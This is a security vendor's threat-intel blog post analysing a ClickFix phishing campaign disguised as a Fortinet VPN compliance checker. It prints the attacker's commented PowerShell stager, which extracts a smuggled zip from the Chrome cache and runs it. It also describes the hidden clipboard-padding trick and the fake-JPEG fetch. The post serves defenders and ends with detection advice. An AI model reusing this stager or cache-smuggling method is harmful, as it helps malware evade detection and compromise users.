Threat intel · 6 MIN READ · MARCUS HUTCHINS · OCT 8, 2025 · TAGS: Phishing

TL;DR

- We observed a recent campaign innovating on the ClickFix attack formula.

- This campaign leveraged cache smuggling, which avoids explicitly downloading any malicious files in an attempt to reduce detection.

- The lure in this campaign is designed to look like a VPN compliance checking tool.

Editor’s note: Marcus Hutchins is now partnering with Expel as a contributor to our threat intelligence team. He’s globally recognized for stopping the WannaCry ransomware attack, and is now supporting Expel’s ability to transform threat intelligence into actionable insights for our customers. This is his first blog with Expel, with more threat intel coming soon from Marcus and the rest of our team.



We recently encountered an interesting technique attackers are using to install malicious code on target systems. The campaign resembles ClickFix, which attempts to social engineer the user into copying and pasting a malicious script into an application that will run it. This campaign differs from previous ClickFix variants in that the malicious script does not download any files or communicate with the internet. This is achieved by using the browser’s cache to pre-emptively store arbitrary data onto the user’s machine.

Investigating the threat



We stumbled across this curious phishing lure on X claiming to be a Fortinet VPN Compliance Checker. Whilst at the time of writing, the webpage was still accessible via the server’s IP address, the domain which previously pointed to it (“fc-checker[.]dlccdn[.]com”) had stopped resolving.

Since Fortinet’s VPN client is almost exclusively used by enterprises to provide employees with remote access, this malware campaign was likely intended to gain a foothold on corporate networks.

What’s interesting about this specific lure is it makes it look as if the user is simply being asked to execute a file that is already present on their network. This may avoid arousing any suspicion that the page is intended to download or run malware, since this command would only work if the executable was already placed onto the network share by an administrator.

The text box suggests it’s only copying the file path of an existing file “\\Public\Support\VPN\ForticlientCompliance.exe”, but what actually gets copied to the clipboard is much longer. Both clicking the file path textbox and the “Open File Explorer” button result in the web page automatically writing text to the clipboard.

The threat actor has cleverly padded the text with spaces, resulting in only the expected command being visible.



However, when we paste the text into a text editor the rest of the command is revealed.

The full string is actually a command to invisibly run a powershell script via conhost.exe Using the ‘–headless’ option. Since the Explorer address bar automatically skips to the end of the text, the malicious portion is pushed up and out of view by 139 leading spaces, followed by a PowerShell comment containing the expected file path.

This is the only portion seen by the user, which is actually a code comment–as denoted by the # prefix–not part of the PowerShell script.

The PowerShell script is unique in that it doesn’t actually download any files or communicate with the internet. Below is a cleaned up version of the script with our comments added to clarify functionality.

$k=’%LOCALAPPDATA%\FortiClient\compliance’;

# create directory ‘%LOCALAPPDATA%\FortiClient\compliance’

mkdir -Force $k > $null;

# The browser’s cache directory

$d=’%LOCALAPPDATA%\Google\Chrome\User Data\Default\Cache\Cache_Data\’;

# copy the Browser’s cache directory into the newly created directory

cp $d* $k;

# iterate through each file in the browser’s cache

gci $k |% {

# read the file into a buffer

$c=[System.Text.Encoding]::Default.GetString([System.IO.File]::ReadAllBytes($_.FullName));

# use regex to search the buffer for text prefixed with ‘bTgQcBpv’ and suffixed with ‘mX6o0lBw’

$m=[regex]::Matches($c,'(?<=bTgQcBpv)(.*?)(?=mX6o0lBw)’,16);

if($m.Count-gt 0){

# if the regex pattern is found, write the extracted text into a file named ‘ComplianceChecker.zip’

[System.IO.File]::WriteAllBytes($k+ ‘\ComplianceChecker.zip’,[System.Text.Encoding]::Default.GetBytes($m[0].Value));

# extract ComplianceChecker.zip

Expand-Archive $k’\ComplianceChecker.zip’ $k -Force;

# run the executable ‘FortiClientComplianceChecker.exe’ from the extracted zip

& $k’\FortiClientComplianceChecker.exe’

}

}

The script creates a file named “ComplianceCheck.zip”, but the file content isn’t contained within the PowerShell script, or downloaded by it. So how does it end up on this system?

The danger of caching images that aren’t actually images

Many websites reuse the same files across many web pages. For example, a company logo. Let’s say a company website embeds /images/logo.png on every page. It wouldn’t make much sense for the browser to re-download the same exact image every time it loads any page on the website.

That’s where caching comes in. The web browser will temporarily save certain file types for a short period of time. The first time the browser sees a reference to /images/logo.png, it’ll download and store it locally. For subsequent encounters, it’ll simply just load the saved image from disk instead. This conserves both time and network bandwidth.



If we look at the source code of the phishing page, it contains some obfuscated Javascript code.

When de-obfuscated, the code begins with the following line: fetch(“/5b900a00-71e9-45cf-acc0-d872e1d6cdaa”).then(r => r.blob());

This tells the browser to fetch data from the URI “/5b900a00-71e9-45cf-acc0-d872e1d6cdaa”, which presents itself as a JPG image by setting the HTTP “Content-Type” header to “image/jpeg”.



When we open the supposed “JPG” file in a Hex Editor, it’s evident it isn’t actually a JPG at all. There is no JPG header, but we can see the text ”bTgQcBpv” which matches the RegEx the PowerShell script was searching for.

$m=[regex]::Matches($c,'(?<=bTgQcBpv)(.*?)(?=mX6o0lBw)’,16);

This Regex, when properly interpreted, grabs all data between the strings “bTgQcBpv” and “mX6o0lBw”. Directly after the “bTgQcBpv” prefix comes a ‘PK’ header, which indicates that the subsequent data belongs to a compressed “zip” archive.

Because the data was presented as an image in the HTTP response, the web browser automatically downloaded and stored it in the cache file. Although browsers tend to store multiple files in the same cache file, the data being wrapped by two unique strings enables the RegEx to easily extract it (regardless of what else is stored in the cache).

This technique, known as cache smuggling, enables the malware to bypass many different types of security products. Neither the webpage nor the PowerShell script explicitly download any files. By simply letting the browser cache the fake “image,” the malware is able to get an entire zip file onto the local system without the PowerShell command needing to make any web requests. As a result, any tools scanning downloaded files or looking for PowerShell scripts performing web requests wouldn’t detect this behavior.

The implications of this technique are concerning, as cache smuggling may offer a way to evade protections that would otherwise catch malicious files as they are downloaded and executed. An innocuous-looking “image/jpeg” file is downloaded, only to have its contents extracted and then executed via a PowerShell command hidden in a ClickFix phishing lure. Here is a full overview of the attack:

This technique is equal parts simple and complex. And while it’s not widespread, it’s been seen before [1, 2] and is worth keeping an eye on.

Defensive considerations

To protect against this attack, we recommend the following:

- Alert on unexpected processes touching the browser cache.

- Restrict the use of PowerShell to users who need it. This prevents users from being socially engineered into executing malicious code.

- For situations where PowerShell can’t be restricted, ensure hosts are monitored for suspicious PowerShell execution and users are educated on how ClickFix scams operate.

- Use secure web gateways or DNS filtering applications to block access to domains such as checker[.]dlccdn[.]com, newly created domains, and domains newly seen in the environment. These defenses can block users from landing on these malicious webpages.

- If users are wise to the social engineering involved, the attack is much less likely to be completed successfully.

Only the beginning

In part two of this series, we’ll dive deeper into the attack chain. We’ll be detailing how the attackers abuse a legitimate signed executable to load highly evasive shellcode. Stay tuned for more.